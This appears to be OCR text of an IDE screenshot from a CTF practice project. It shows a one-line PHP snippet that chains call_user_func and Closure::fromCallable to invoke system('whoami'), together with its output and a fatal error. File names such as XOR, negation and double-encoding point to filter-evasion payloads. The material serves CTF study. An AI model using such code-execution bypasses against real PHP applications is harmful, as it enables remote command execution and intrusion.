 项目
php 1.php × php 3.php php 取反.php 取反.py <> 1.html php 二次编码.php php 异或.php phar文件
ctf做题脚本 E:\ctf做题脚本
crypto
web
1 <?php
2 call_user_func( callback: "Closure::fromCallable", ...args: "system")("whoami")();
运行 php 1.php ×
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe E:\ctf做题脚本\web\1.php
laptop-anarupvh\lenovo
Fatal error: Uncaught Error: Call to undefined function laptop-anarupvh\lenovo() in E:\ctf做题脚本\web\1.php on line 2
Error: Call to undefined function laptop-anarupvh\lenovo() in E:\ctf做题脚本\web\1.php on line 2
Call Stack:
0.0002 401416 1. {main}() E:\ctf做题脚本\web\1.php:0
PHP Fatal error: Uncaught Error: Call to undefined function laptop-anarupvh\lenovo() in E:\ctf做题脚本\web\1.php:2
Stack trace:
#0 {main}
thrown in E:\ctf做题脚本\web\1.php on line 2
进程已结束，退出代码为 255